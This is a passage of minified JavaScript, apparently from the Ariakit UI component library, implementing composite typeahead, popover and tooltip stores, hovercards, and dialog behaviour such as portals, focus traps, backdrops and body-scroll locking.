s=o.onKeyDownCapture,a=(0,$.useRef)(0),l=Me((e=>{if(null==s||s(e),e.defaultPrevented)return;if(!r)return;if(!n)return;if(!function(e){const t=e.target;return(!t||!oe(t))&&(!(" "!==e.key||!Wn.length)||1===e.key.length&&!e.ctrlKey&&!e.altKey&&!e.metaKey&&/^[\p{Letter}\p{Number}]$/u.test(e.key))}(e))return $n();const{renderedItems:t,items:o,activeId:i,id:l}=n.getState();let c=function(e){return e.filter((e=>!e.disabled))}(o.length>t.length?o:t);const u=`[data-offscreen-id="${l}"]`,d=X(e.currentTarget).querySelectorAll(u);for(const e of d){const t="true"===e.ariaDisabled||"disabled"in e&&!!e.disabled;c.push({id:e.id,element:e,disabled:t})}if(d.length&&(c=ce(c,(e=>e.element))),!function(e,t){if(pe(e))return!0;const n=e.target;if(!n)return!1;const r=t.some((e=>e.element===n));return r}(e,c))return $n();e.preventDefault(),window.clearTimeout(a.current),a.current=window.setTimeout((()=>{Wn=""}),500);const f=e.key.toLowerCase();Wn+=f,c=Un(c,f,i);const h=c.find((e=>Hn(e,Wn)));h?n.move(h.id):$n()}));return V(o=w(y({},o),{onKeyDownCapture:l}))})),Gn=jt((function(e){return Mt("div",Yn(e))}));const qn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Gn,{store:o,...e,ref:t})})),Kn=Object.assign((0,f.forwardRef)((function({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r=!1,focusWrap:o=!1,focusShift:i=!1,virtualFocus:s=!1,orientation:a="both",rtl:l=(0,u.isRTL)(),children:c,disabled:d=!1,...h},p){const m=h.store,g=yt({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r,focusWrap:o,focusShift:i,virtualFocus:s,orientation:a,rtl:l}),v=null!=m?m:g,b=(0,f.useMemo)((()=>({store:v})),[v]);return(0,kt.jsx)(hn,{disabled:d,store:v,...h,ref:p,children:(0,kt.jsx)(pn.Provider,{value:b,children:c})})})),{Group:Object.assign(yn,{displayName:"Composite.Group"}),GroupLabel:Object.assign(Cn,{displayName:"Composite.GroupLabel"}),Item:Object.assign(Ln,{displayName:"Composite.Item"}),Row:Object.assign(Vn,{displayName:"Composite.Row"}),Hover:Object.assign(Nn,{displayName:"Composite.Hover"}),Typeahead:Object.assign(qn,{displayName:"Composite.Typeahead"}),Context:Object.assign(pn,{displayName:"Composite.Context"})});function Xn(e={}){const t=Je(e.store,Qe(e.disclosure,["contentElement","disclosureElement"])),n=null==t?void 0:t.getState(),r=W(e.open,null==n?void 0:n.open,e.defaultOpen,!1),o=W(e.animated,null==n?void 0:n.animated,!1),i=Ye({open:r,animated:o,animating:!!o&&r,mounted:r,contentElement:W(null==n?void 0:n.contentElement,null),disclosureElement:W(null==n?void 0:n.disclosureElement,null)},t);return Ge(i,(()=>Xe(i,["animated","animating"],(e=>{e.animated||i.setState("animating",!1)})))),Ge(i,(()=>Ke(i,["open"],(()=>{i.getState().animated&&i.setState("animating",!0)})))),Ge(i,(()=>Xe(i,["open","animating"],(e=>{i.setState("mounted",e.open||e.animating)})))),P(T({},i),{disclosure:e.disclosure,setOpen:e=>i.setState("open",e),show:()=>i.setState("open",!0),hide:()=>i.setState("open",!1),toggle:()=>i.setState("open",(e=>!e)),stopAnimation:()=>i.setState("animating",!1),setContentElement:e=>i.setState("contentElement",e),setDisclosureElement:e=>i.setState("disclosureElement",e)})}function Zn(e,t,n){return Ie(t,[n.store,n.disclosure]),it(e,n,"open","setOpen"),it(e,n,"mounted","setMounted"),it(e,n,"animated"),Object.assign(e,{disclosure:n.disclosure})}function Qn(e={}){const[t,n]=st(Xn,e);return Zn(t,n,e)}function Jn(e={}){return Xn(e)}function er(e,t,n){return Zn(e,t,n)}function tr(e,t,n){return Ie(t,[n.popover]),it(e,n,"placement"),er(e,t,n)}function nr(e,t,n){return it(e,n,"timeout"),it(e,n,"showTimeout"),it(e,n,"hideTimeout"),tr(e,t,n)}function rr(e={}){var t=e,{popover:n}=t,r=D(t,["popover"]);const o=Je(r.store,Qe(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=null==o?void 0:o.getState(),s=Jn(P(T({},r),{store:o})),a=W(r.placement,null==i?void 0:i.placement,"bottom"),l=Ye(P(T({},s.getState()),{placement:a,currentPlacement:a,anchorElement:W(null==i?void 0:i.anchorElement,null),popoverElement:W(null==i?void 0:i.popoverElement,null),arrowElement:W(null==i?void 0:i.arrowElement,null),rendered:Symbol("rendered")}),s,o);return P(T(T({},s),l),{setAnchorElement:e=>l.setState("anchorElement",e),setPopoverElement:e=>l.setState("popoverElement",e),setArrowElement:e=>l.setState("arrowElement",e),render:()=>l.setState("rendered",Symbol("rendered"))})}function or(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=rr(P(T({},e),{placement:W(e.placement,null==n?void 0:n.placement,"bottom")})),o=W(e.timeout,null==n?void 0:n.timeout,500),i=Ye(P(T({},r.getState()),{timeout:o,showTimeout:W(e.showTimeout,null==n?void 0:n.showTimeout),hideTimeout:W(e.hideTimeout,null==n?void 0:n.hideTimeout),autoFocusOnShow:W(null==n?void 0:n.autoFocusOnShow,!1)}),r,e.store);return P(T(T({},r),i),{setAutoFocusOnShow:e=>i.setState("autoFocusOnShow",e)})}function ir(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=or(P(T({},e),{placement:W(e.placement,null==n?void 0:n.placement,"top"),hideTimeout:W(e.hideTimeout,null==n?void 0:n.hideTimeout,0)})),o=Ye(P(T({},r.getState()),{type:W(e.type,null==n?void 0:n.type,"description"),skipTimeout:W(e.skipTimeout,null==n?void 0:n.skipTimeout,300)}),r,e.store);return T(T({},r),o)}function sr(e={}){const[t,n]=st(ir,e);return function(e,t,n){return it(e,n,"type"),it(e,n,"skipTimeout"),nr(e,t,n)}(t,n,e)}Nt((function(e){return e}));var ar=jt((function(e){return Mt("div",e)}));Object.assign(ar,["a","button","details","dialog","div","form","h1","h2","h3","h4","h5","h6","header","img","input","label","li","nav","ol","p","section","select","span","summary","textarea","ul","svg"].reduce(((e,t)=>(e[t]=jt((function(e){return Mt(t,e)})),e)),{}));var lr=Tt(),cr=(lr.useContext,lr.useScopedContext,lr.useProviderContext),ur=Tt([lr.ContextProvider],[lr.ScopedContextProvider]),dr=(ur.useContext,ur.useScopedContext,ur.useProviderContext),fr=ur.ContextProvider,hr=ur.ScopedContextProvider,pr=(0,$.createContext)(void 0),mr=(0,$.createContext)(void 0),gr=Tt([fr],[hr]),vr=gr.useContext,br=(gr.useScopedContext,gr.useProviderContext),xr=gr.ContextProvider,yr=gr.ScopedContextProvider,wr=Tt([xr],[yr]),_r=(wr.useContext,wr.useScopedContext,wr.useProviderContext),Sr=wr.ContextProvider,Cr=wr.ScopedContextProvider,kr=Nt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=_(t,["store","showOnHover"]);const i=_r();L(n=n||i,!1);const s=B(o),a=(0,$.useRef)(0);(0,$.useEffect)((()=>()=>window.clearTimeout(a.current)),[]),(0,$.useEffect)((()=>we("mouseleave",(e=>{if(!n)return;const{anchorElement:t}=n.getState();t&&e.target===t&&(window.clearTimeout(a.current),a.current=0)}),!0)),[n]);const l=o.onMouseMove,c=Oe(r),u=Fe(),d=Me((e=>{if(null==l||l(e),s)return;if(!n)return;if(e.defaultPrevented)return;if(a.current)return;if(!u())return;if(!c(e))return;const t=e.currentTarget;n.setAnchorElement(t),n.setDisclosureElement(t);const{showTimeout:r,timeout:o}=n.getState(),i=()=>{a.current=0,u()&&(null==n||n.setAnchorElement(t),null==n||n.show(),queueMicrotask((()=>{null==n||n.setDisclosureElement(t)})))},d=null!=r?r:o;0===d?i():a.current=window.setTimeout(i,d)})),f=o.onClick,h=Me((e=>{null==f||f(e),n&&(window.clearTimeout(a.current),a.current=0)})),p=(0,$.useCallback)((e=>{if(!n)return;const{anchorElement:t}=n.getState();(null==t?void 0:t.isConnected)||n.setAnchorElement(e)}),[n]);return o=w(y({},o),{ref:Te(p,o.ref),onMouseMove:d,onClick:h}),o=un(o)})),jr=(jt((function(e){return Mt("a",kr(e))})),Tt([Sr],[Cr])),Er=(jr.useContext,jr.useScopedContext,jr.useProviderContext),Mr=(jr.ContextProvider,jr.ScopedContextProvider),Nr=Ye({activeStore:null});function Tr(e){return()=>{const{activeStore:t}=Nr.getState();t===e&&Nr.setState("activeStore",null)}}var Pr=Nt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=_(t,["store","showOnHover"]);const i=Er();L(n=n||i,!1);const s=(0,$.useRef)(!1);(0,$.useEffect)((()=>Xe(n,["mounted"],(e=>{e.mounted||(s.current=!1)}))),[n]),(0,$.useEffect)((()=>{if(n)return A(Tr(n),Xe(n,["mounted","skipTimeout"],(e=>{if(!n)return;if(e.mounted){const{activeStore:e}=Nr.getState();return e!==n&&(null==e||e.hide()),Nr.setState("activeStore",n)}const t=setTimeout(Tr(n),e.skipTimeout);return()=>clearTimeout(t)})))}),[n]);const a=o.onMouseEnter,l=Me((e=>{null==a||a(e),s.current=!0})),c=o.onFocusVisible,u=Me((e=>{null==c||c(e),e.defaultPrevented||(null==n||n.setAnchorElement(e.currentTarget),null==n||n.show())})),d=o.onBlur,f=Me((e=>{if(null==d||d(e),e.defaultPrevented)return;const{activeStore:t}=Nr.getState();s.current=!1,t===n&&Nr.setState("activeStore",null)})),h=n.useState("type"),p=n.useState((e=>{var t;return null==(t=e.contentElement)?void 0:t.id}));return o=w(y({"aria-labelledby":"label"===h?p:void 0},o),{onMouseEnter:l,onFocusVisible:u,onBlur:f}),o=kr(y({store:n,showOnHover(e){if(!s.current)return!1;if(F(r,e))return!1;const{activeStore:t}=Nr.getState();return!t||(null==n||n.show(),!1)}},o))})),Dr=jt((function(e){return Mt("div",Pr(e))}));function Ir(e){return[e.clientX,e.clientY]}function Rr(e,t){const[n,r]=e;let o=!1;for(let e=t.length,i=0,s=e-1;i<e;s=i++){const[a,l]=t[i],[c,u]=t[s],[,d]=t[0===s?e-1:s-1]||[0,0],f=(l-u)*(n-a)-(a-c)*(r-l);if(u<l){if(r>=u&&r<l){if(0===f)return!0;f>0&&(r===u?r>d&&(o=!o):o=!o)}}else if(l<u){if(r>l&&r<=u){if(0===f)return!0;f<0&&(r===u?r<d&&(o=!o):o=!o)}}else if(r===l&&(n>=c&&n<=a||n>=a&&n<=c))return!0}return o}function Or(e,t){const n=e.getBoundingClientRect(),{top:r,right:o,bottom:i,left:s}=n,[a,l]=function(e,t){const{top:n,right:r,bottom:o,left:i}=t,[s,a]=e;return[s<i?"left":s>r?"right":null,a<n?"top":a>o?"bottom":null]}(t,n),c=[t];return a?("top"!==l&&c.push(["left"===a?s:o,r]),c.push(["left"===a?o:s,r]),c.push(["left"===a?o:s,i]),"bottom"!==l&&c.push(["left"===a?s:o,i])):"top"===l?(c.push([s,r]),c.push([s,i]),c.push([o,i]),c.push([o,r])):(c.push([s,i]),c.push([s,r]),c.push([o,r]),c.push([o,i])),c}function Ar(e,...t){if(!e)return!1;const n=e.getAttribute("data-backdrop");return null!=n&&(""===n||("true"===n||(!t.length||t.some((e=>n===e)))))}var zr=new WeakMap;function Lr(e,t,n){zr.has(e)||zr.set(e,new Map);const r=zr.get(e),o=r.get(t);if(!o)return r.set(t,n()),()=>{var e;null==(e=r.get(t))||e(),r.delete(t)};const i=n(),s=()=>{i(),o(),r.delete(t)};return r.set(t,s),()=>{r.get(t)===s&&(i(),r.set(t,o))}}function Fr(e,t,n){return Lr(e,t,(()=>{const r=e.getAttribute(t);return e.setAttribute(t,n),()=>{null==r?e.removeAttribute(t):e.setAttribute(t,r)}}))}function Br(e,t,n){return Lr(e,t,(()=>{const r=t in e,o=e[t];return e[t]=n,()=>{r?e[t]=o:delete e[t]}}))}function Vr(e,t){if(!e)return()=>{};return Lr(e,"style",(()=>{const n=e.style.cssText;return Object.assign(e.style,t),()=>{e.style.cssText=n}}))}var Wr=["SCRIPT","STYLE"];function $r(e){return`__ariakit-dialog-snapshot-${e}`}function Hr(e,t,n){return!Wr.includes(t.tagName)&&(!!function(e,t){const n=X(t),r=$r(e);if(!n.body[r])return!0;for(;;){if(t===n.body)return!1;if(t[r])return!0;if(!t.parentElement)return!1;t=t.parentElement}}(e,t)&&!n.some((e=>e&&J(t,e))))}function Ur(e,t,n,r){for(let o of t){if(!(null==o?void 0:o.isConnected))continue;const i=t.some((e=>!!e&&(e!==o&&e.contains(o)))),s=X(o),a=o;for(;o.parentElement&&o!==s.body;){if(null==r||r(o.parentElement,a),!i)for(const r of o.parentElement.children)Hr(e,r,t)&&n(r,a);o=o.parentElement}}}function Yr(e="",t=!1){return`__ariakit-dialog-${t?"ancestor":"outside"}${e?`-${e}`:""}`}function Gr(e,t=""){return A(Br(e,Yr("",!0),!0),Br(e,Yr(t,!0),!0))}function qr(e,t){if(e[Yr(t,!0)])return!0;const n=Yr(t);for(;;){if(e[n])return!0;if(!e.parentElement)return!1;e=e.parentElement}}function Kr(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));Ur(e,t,(t=>{Ar(t,...r)||n.unshift(function(e,t=""){return A(Br(e,Yr(),!0),Br(e,Yr(t),!0))}(t,e))}),((t,r)=>{r.hasAttribute("data-dialog")&&r.id!==e||n.unshift(Gr(t,e))}));return()=>{for(const e of n)e()}}const Xr=window.ReactDOM;function Zr(e,t){const n=setTimeout(t,e);return()=>clearTimeout(n)}function Qr(...e){return e.join(", ").split(", ").reduce(((e,t)=>{const n=t.endsWith("ms")?1:1e3,r=Number.parseFloat(t||"0s")*n;return r>e?r:e}),0)}function Jr(e,t,n){return!(n||!1===t||e&&!t)}var eo=Nt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=_(t,["store","alwaysVisible"]);const i=cr();L(n=n||i,!1);const s=(0,$.useRef)(null),a=Pe(o.id),[l,c]=(0,$.useState)(null),u=n.useState("open"),d=n.useState("mounted"),f=n.useState("animated"),h=n.useState("contentElement"),p=rt(n.disclosure,"contentElement");ke((()=>{s.current&&(null==n||n.setContentElement(s.current))}),[n]),ke((()=>{let e;return null==n||n.setState("animated",(t=>(e=t,!0))),()=>{void 0!==e&&(null==n||n.setState("animated",e))}}),[n]),ke((()=>{if(f){if(null==h?void 0:h.isConnected)return function(e){let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}((()=>{c(u?"enter":d?"leave":null)}));c(null)}}),[f,h,u,d]),ke((()=>{if(!n)return;if(!f)return;if(!l)return;if(!h)return;const e=()=>null==n?void 0:n.setState("animating",!1),t=()=>(0,Xr.flushSync)(e);if("leave"===l&&u)return;if("enter"===l&&!u)return;if("number"==typeof f){return Zr(f,t)}const{transitionDuration:r,animationDuration:o,transitionDelay:i,animationDelay:s}=getComputedStyle(h),{transitionDuration:a="0",animationDuration:c="0",transitionDelay:d="0",animationDelay:m="0"}=p?getComputedStyle(p):{},g=Qr(i,s,d,m)+Qr(r,o,a,c);if(!g)return"enter"===l&&n.setState("animated",!1),void e();return Zr(Math.max(g-1e3/60,0),t)}),[n,f,h,p,u,l]),o=Ae(o,(e=>(0,kt.jsx)(hr,{value:n,children:e})),[n]);const m=Jr(d,o.hidden,r),g=o.style,v=(0,$.useMemo)((()=>m?w(y({},g),{display:"none"}):g),[m,g]);return V(o=w(y({id:a,"data-open":u||void 0,"data-enter":"enter"===l||void 0,"data-leave":"leave"===l||void 0,hidden:m},o),{ref:Te(a?n.setContentElement:null,s,o.ref),style:v}))})),to=jt((function(e){return Mt("div",eo(e))})),no=jt((function(e){var t=e,{unmountOnHide:n}=t,r=_(t,["unmountOnHide"]);const o=cr();return!1===rt(r.store||o,(e=>!n||(null==e?void 0:e.mounted)))?null:(0,kt.jsx)(to,y({},r))}));function ro({store:e,backdrop:t,alwaysVisible:n,hidden:r}){const o=(0,$.useRef)(null),i=Qn({disclosure:e}),s=rt(e,"contentElement");(0,$.useEffect)((()=>{const e=o.current,t=s;e&&t&&(e.style.zIndex=getComputedStyle(t).zIndex)}),[s]),ke((()=>{const e=null==s?void 0:s.id;if(!e)return;const t=o.current;return t?Gr(t,e):void 0}),[s]);const a=eo({ref:o,store:i,role:"presentation","data-backdrop":(null==s?void 0:s.id)||"",alwaysVisible:n,hidden:null!=r?r:void 0,style:{position:"fixed",top:0,right:0,bottom:0,left:0}});if(!t)return null;if((0,$.isValidElement)(t))return(0,kt.jsx)(ar,w(y({},a),{render:t}));const l="boolean"!=typeof t?t:"div";return(0,kt.jsx)(ar,w(y({},a),{render:(0,kt.jsx)(l,{})}))}function oo(e){return Fr(e,"aria-hidden","true")}function io(){return"inert"in HTMLElement.prototype}function so(e,t){if(!("style"in e))return I;if(io())return Br(e,"inert",!0);const n=Ut(e,!0).map((e=>{if(null==t?void 0:t.some((t=>t&&J(t,e))))return I;const n=Lr(e,"focus",(()=>(e.focus=I,()=>{delete e.focus})));return A(Fr(e,"tabindex","-1"),n)}));return A(...n,oo(e),Vr(e,{pointerEvents:"none",userSelect:"none",cursor:"default"}))}function ao(e,t,n){const r=function({attribute:e,contentId:t,contentElement:n,enabled:r}){const[o,i]=Re(),s=(0,$.useCallback)((()=>{if(!r)return!1;if(!n)return!1;const{body:o}=X(n),i=o.getAttribute(e);return!i||i===t}),[o,r,n,e,t]);return(0,$.useEffect)((()=>{if(!r)return;if(!t)return;if(!n)return;const{body:o}=X(n);if(s())return o.setAttribute(e,t),()=>o.removeAttribute(e);const a=new MutationObserver((()=>(0,Xr.flushSync)(i)));return a.observe(o,{attributeFilter:[e]}),()=>a.disconnect()}),[o,r,t,n,s,e]),s}({attribute:"data-dialog-prevent-body-scroll",contentElement:e,contentId:t,enabled:n});(0,$.useEffect)((()=>{if(!r())return;if(!e)return;const t=X(e),n=Z(e),{documentElement:o,body:i}=t,s=o.style.getPropertyValue("--scrollbar-width"),a=s?Number.parseInt(s):n.innerWidth-o.clientWidth,l=function(e){const t=e.getBoundingClientRect().left;return Math.round(t)+e.scrollLeft?"paddingLeft":"paddingRight"}(o),c=ue()&&!fe();return A((d="--scrollbar-width",f=`${a}px`,(u=o)?Lr(u,d,(()=>{const e=u.style.getPropertyValue(d);return u.style.setProperty(d,f),()=>{e?u.style.setProperty(d,e):u.style.removeProperty(d)}})):()=>{}),c?(()=>{var e,t;const{scrollX:r,scrollY:o,visualViewport:s}=n,c=null!=(e=null==s?void 0:s.offsetLeft)?e:0,u=null!=(t=null==s?void 0:s.offsetTop)?t:0,d=Vr(i,{position:"fixed",overflow:"hidden",top:-(o-Math.floor(u))+"px",left:-(r-Math.floor(c))+"px",right:"0",[l]:`${a}px`});return()=>{d(),n.scrollTo({left:r,top:o,behavior:"instant"})}})():Vr(i,{overflow:"hidden",[l]:`${a}px`}));var u,d,f}),[r,e])}var lo=(0,$.createContext)({});function co({store:e,type:t,listener:n,capture:r,domReady:o}){const i=Me(n),s=rt(e,"open"),a=(0,$.useRef)(!1);ke((()=>{if(!s)return;if(!o)return;const{contentElement:t}=e.getState();if(!t)return;const n=()=>{a.current=!0};return t.addEventListener("focusin",n,!0),()=>t.removeEventListener("focusin",n,!0)}),[e,s,o]),(0,$.useEffect)((()=>{if(!s)return;return we(t,(t=>{const{contentElement:n,disclosureElement:r}=e.getState(),o=t.target;if(!n)return;if(!o)return;if(!function(e){return"HTML"===e.tagName||J(X(e).body,e)}(o))return;if(J(n,o))return;if(function(e,t){if(!e)return!1;if(J(e,t))return!0;const n=t.getAttribute("aria-activedescendant");if(n){const t=X(e).getElementById(n);if(t)return J(e,t)}return!1}(r,o))return;if(o.hasAttribute("data-focus-trap"))return;if(function(e,t){if(!("clientY"in e))return!1;const n=t.getBoundingClientRect();return 0!==n.width&&0!==n.height&&n.top<=e.clientY&&e.clientY<=n.top+n.height&&n.left<=e.clientX&&e.clientX<=n.left+n.width}(t,n))return;var s;a.current&&!qr(o,n.id)||((s=o)&&s[tn]||i(t))}),r)}),[s,r])}function uo(e,t){return"function"==typeof e?e(t):!!e}function fo(e,t,n){const r=function(e){const t=(0,$.useRef)();return(0,$.useEffect)((()=>{if(e)return we("mousedown",(e=>{t.current=e.target}),!0);t.current=null}),[e]),t}(rt(e,"open")),o={store:e,domReady:n,capture:!0};co(w(y({},o),{type:"click",listener:n=>{const{contentElement:o}=e.getState(),i=r.current;i&&re(i)&&qr(i,null==o?void 0:o.id)&&uo(t,n)&&e.hide()}})),co(w(y({},o),{type:"focusin",listener:n=>{const{contentElement:r}=e.getState();r&&n.target!==X(r)&&uo(t,n)&&e.hide()}})),co(w(y({},o),{type:"contextmenu",listener:n=>{uo(t,n)&&e.hide()}}))}var ho=Nt((function(e){var t=e,{autoFocusOnShow:n=!0}=t,r=_(t,["autoFocusOnShow"]);return r=Ae(r,(e=>(0,kt.jsx)(Bt.Provider,{value:n,children:e})),[n])})),po=(jt((function(e){return Mt("div",ho(e))})),(0,$.createContext)(0));function mo({level:e,children:t}){const n=(0,$.useContext)(po),r=Math.max(Math.min(e||n+1,6),1);return(0,kt.jsx)(po.Provider,{value:r,children:t})}var go=Nt((function(e){return e=w(y({},e),{style:y({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},e.style)})})),vo=(jt((function(e){return Mt("span",go(e))})),Nt((function(e){return e=w(y({"data-focus-trap":"",tabIndex:0,"aria-hidden":!0},e),{style:y({position:"fixed",top:0,left:0},e.style)}),e=go(e)}))),bo=jt((function(e){return Mt("span",vo(e))})),xo=(0,$.createContext)(null);function yo(e){queueMicrotask((()=>{null==e||e.focus()}))}var wo=Nt((function(e){var t=e,{preserveTabOrder:n,preserveTabOrderAnchor:r,portalElement:o,portalRef:i,portal:s=!0}=t,a=_(t,["preserveTabOrder","preserveTabOrderAnchor","portalElement","portalRef","portal"]);const l=(0,$.useRef)(null),c=Te(l,a.ref),u=(0,$.useContext)(xo),[d,f]=(0,$.useState)(null),[h,p]=(0,$.useState)(null),m=(0,$.useRef)(null),g=(0,$.useRef)(null),v=(0,$.useRef)(null),b=(0,$.useRef)(null);return ke((()=>{const e=l.current;if(!e||!s)return void f(null);const t=function(e,t){return t?"function"==typeof t?t(e):t:X(e).createElement("div")}(e,o);if(!t)return void f(null);const n=t.isConnected;if(!n){const n=u||function(e){return X(e).body}(e);n.appendChild(t)}return t.id||(t.id=e.id?`portal/${e.id}`:function(e="id"){return`${e?`${e}-`:""}${Math.random().toString(36).slice(2,8)}`}()),f(t),Y(i,t),n?void 0:()=>{t.remove(),Y(i,null)}}),[s,o,u,i]),ke((()=>{if(!s)return;if(!n)return;if(!r)return;const e=X(r).createElement("span");return e.style.position="fixed",r.insertAdjacentElement("afterend",e),p(e),()=>{e.remove(),p(null)}}),[s,n,r]),(0,$.useEffect)((()=>{if(!d)return;if(!n)return;let e=0;const t=t=>{if(!xe(t))return;const n="focusin"===t.type;if(cancelAnimationFrame(e),n)return function(e){const t=e.querySelectorAll("[data-tabindex]"),n=e=>{const t=e.getAttribute("data-tabindex");e.removeAttribute("data-tabindex"),t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex")};e.hasAttribute("data-tabindex")&&n(e);for(const e of t)n(e)}(d);e=requestAnimationFrame((()=>{!function(e,t){const n=Ut(e,t);for(const e of n)Qt(e)}(d,!0)}))};return d.addEventListener("focusin",t,!0),d.addEventListener("focusout",t,!0),()=>{cancelAnimationFrame(e),d.removeEventListener("focusin",t,!0),d.removeEventListener("focusout",t,!0)}}),[d,n]),a=Ae(a,(e=>{if(e=(0,kt.jsx)(xo.Provider,{value:d||u,children:e}),!s)return e;if(!d)return(0,kt.jsx)("span",{ref:c,id:a.id,style:{position:"fixed"},hidden:!0});e=(0,kt.jsxs)(kt.Fragment,{children:[n&&d&&(0,kt.jsx)(bo,{ref:g,"data-focus-trap":a.id,className:"__focus-trap-inner-before",onFocus:e=>{xe(e,d)?yo(Gt()):yo(m.current)}}),e,n&&d&&(0,kt.jsx)(bo,{ref:v,"data-focus-trap":a.id,className:"__focus-trap-inner-after",onFocus:e=>{xe(e,d)?yo(qt()):yo(b.current)}})]}),d&&(e=(0,Xr.createPortal)(e,d));let t=(0,kt.jsxs)(kt.Fragment,{children:[n&&d&&(0,kt.jsx)(bo,{ref:m,"data-focus-trap":a.id,className:"__focus-trap-outer-before",onFocus:e=>{!(e.relatedTarget===b.current)&&xe(e,d)?yo(g.current):yo(qt())}}),n&&(0,kt.jsx)("span",{"aria-owns":null==d?void 0:d.id,style:{position:"fixed"}}),n&&d&&(0,kt.jsx)(bo,{ref:b,"data-focus-trap":a.id,className:"__focus-trap-outer-after",onFocus:e=>{if(xe(e,d))yo(v.current);else{const e=Gt();if(e===g.current)return void requestAnimationFrame((()=>{var e;return null==(e=Gt())?void 0:e.focus()}));yo(e)}}})]});return h&&n&&(t=(0,Xr.createPortal)(t,h)),(0,kt.jsxs)(kt.Fragment,{children:[t,e]})}),[d,u,s,a.id,n,h]),a=w(y({},a),{ref:c})})),_o=(jt((function(e){return Mt("div",wo(e))})),de());function So(e,t=!1){if(!e)return null;const n="current"in e?e.current:e;return n?t?Wt(n)?n:null:n:null}var Co=Nt((function(e){var t=e,{store:n,open:r,onClose:o,focusable:i=!0,modal:s=!0,portal:a=!!s,backdrop:l=!!s,hideOnEscape:c=!0,hideOnInteractOutside:u=!0,getPersistentElements:d,preventBodyScroll:f=!!s,autoFocusOnShow:h=!0,autoFocusOnHide:p=!0,initialFocus:m,finalFocus:g,unmountOnHide:v,unstable_treeSnapshotKey:b}=t,x=_(t,["store","open","onClose","focusable","modal","portal","backdrop","hideOnEscape","hideOnInteractOutside","getPersistentElements","preventBodyScroll","autoFocusOnShow","autoFocusOnHide","initialFocus","finalFocus","unmountOnHide","unstable_treeSnapshotKey"]);const S=dr(),C=(0,$.useRef)(null),k=function(e={}){const[t,n]=st(Jn,e);return er(t,n,e)}({store:n||S,open:r,setOpen(e){if(e)return;const t=C.current;if(!t)return;const n=new Event("close",{bubbles:!1,cancelable:!0});o&&t.addEventListener("close",o,{once:!0}),t.dispatchEvent(n),n.defaultPrevented&&k.setOpen(!0)}}),{portalRef:j,domReady:E}=ze(a,x.portalRef),M=x.preserveTabOrder,N=rt(k,(e=>M&&!s&&e.mounted)),T=Pe(x.id),P=rt(k,"open"),D=rt(k,"mounted"),I=rt(k,"contentElement"),R=Jr(D,x.hidden,x.alwaysVisible);ao(I,T,f&&!R),fo(k,u,E);const{wrapElement:O,nestedDialogs:z}=function(e){const t=(0,$.useContext)(lo),[n,r]=(0,$.useState)([]),o=(0,$.useCallback)((e=>{var n;return r((t=>[...t,e])),A(null==(n=t.add)?void 0:n.call(t,e),(()=>{r((t=>t.filter((t=>t!==e))))}))}),[t]);ke((()=>Xe(e,["open","contentElement"],(n=>{var r;if(n.open&&n.contentElement)return null==(r=t.add)?void 0:r.call(t,e)}))),[e,t]);const i=(0,$.useMemo)((()=>({store:e,add:o})),[e,o]);return{wrapElement:(0,$.useCallback)((e=>(0,kt.jsx)(lo.Provider,{value:i,children:e})),[i]),nestedDialogs:n}}(k);x=Ae(x,O,[O]),ke((()=>{if(!P)return;const e=C.current,t=Q(e,!0);t&&"BODY"!==t.tagName&&(e&&J(e,t)||k.setDisclosureElement(t))}),[k,P]),_o&&(0,$.useEffect)((()=>{if(!D)return;const{disclosureElement:e}=k.getState();if(!e)return;if(!te(e))return;const t=()=>{let t=!1;const n=()=>{t=!0};e.addEventListener("focusin",n,{capture:!0,once:!0}),ye(e,"mouseup",(()=>{e.removeEventListener("focusin",n,!0),t||Zt(e)}))};return e.addEventListener("mousedown",t),()=>{e.removeEventListener("mousedown",t)}}),[k,D]),(0,$.useEffect)((()=>{if(!D)return;if(!E)return;const e=C.current;if(!e)return;const t=Z(e),n=t.visualViewport||t,r=()=>{var n,r;const o=null!=(r=null==(n=t.visualViewport)?void 0:n.height)?r:t.innerHeight;e.style.setProperty("--dialog-viewport-height",`${o}px`)};return r(),n.addEventListener("resize",r),()=>{n.removeEventListener("resize",r)}}),[D,E]),(0,$.useEffect)((()=>{if(!s)return;if(!D)return;if(!E)return;const e=C.current;if(!e)return;return e.querySelector("[data-dialog-dismiss]")?void 0:function(e,t){const n=X(e).createElement("button");return n.type="button",n.tabIndex=-1,n.textContent="Dismiss popup",Object.assign(n.style,{border:"0px",clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:"0px",position:"absolute",whiteSpace:"nowrap",width:"1px"}),n.addEventListener("click",t),e.prepend(n),()=>{n.removeEventListener("click",t),n.remove()}}(e,k.hide)}),[k,s,D,E]),ke((()=>{if(!io())return;if(P)return;if(!D)return;if(!E)return;const e=C.current;return e?so(e):void 0}),[P,D,E]);const L=P&&E;ke((()=>{if(!T)return;if(!L)return;const e=C.current;return function(e,t){const{body:n}=X(t[0]),r=[];return Ur(e,t,(t=>{r.push(Br(t,$r(e),!0))})),A(Br(n,$r(e),!0),(()=>{for(const e of r)e()}))}(T,[e])}),[T,L,b]);const F=Me(d);ke((()=>{if(!T)return;if(!L)return;const{disclosureElement:e}=k.getState(),t=[C.current,...F()||[],...z.map((e=>e.getState().contentElement))];return s?A(Kr(T,t),function(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));return Ur(e,t,(e=>{Ar(e,...r)||function(e,...t){if(!e)return!1;const n=e.getAttribute("data-focus-trap");return null!=n&&(!t.length||""!==n&&t.some((e=>n===e)))}(e,...r)||n.unshift(so(e,t))}),(e=>{e.hasAttribute("role")&&(t.some((t=>t&&J(t,e)))||n.unshift(Fr(e,"role","none")))})),()=>{for(const e of 